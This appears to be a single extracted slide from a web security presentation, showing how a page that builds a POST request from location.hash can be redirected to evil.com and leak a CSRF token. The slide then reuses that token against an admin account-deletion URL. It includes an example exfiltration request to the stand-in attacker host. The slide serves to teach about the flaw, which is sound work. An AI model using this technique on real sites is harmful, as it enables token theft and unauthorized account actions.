 Example 3 – CSRF Token Leakage 
•POST request based on location.hash value is used to download content from example.com/#/mypage 
example.com/#/evil.com ← Injection point 
•Malicious request 
POST http://evil.com/get_content 
Host: evil.com 
rn 
csrf_token=21312 
•Stolen CSRF token can be used by an attacker in different context 
http://example.com/admin/delete_account.php?csrf_token=21312 
5  